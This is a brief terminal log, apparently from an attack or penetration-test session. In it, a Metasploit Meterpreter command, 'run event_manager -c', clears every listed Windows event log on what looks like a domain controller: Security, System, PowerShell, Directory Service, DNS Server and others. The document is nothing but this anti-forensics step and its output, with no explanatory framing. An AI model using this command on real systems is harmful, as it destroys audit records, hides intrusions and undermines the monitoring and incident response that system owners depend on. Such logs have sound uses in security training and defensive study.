 Terminate channel 1? [y/N]  y
meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] DFS Replication:
[*] Clearing DFS Replication
[*] Event Log DFS Replication Cleared!
[*] Directory Service:
[*] Clearing Directory Service
[*] Event Log Directory Service Cleared!
[*] DNS Server:
[*] Clearing DNS Server
[*] Event Log DNS Server Cleared!
[*] File Replication Service:
[*] Clearing File Replication Service
[*] Event Log File Replication Service Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >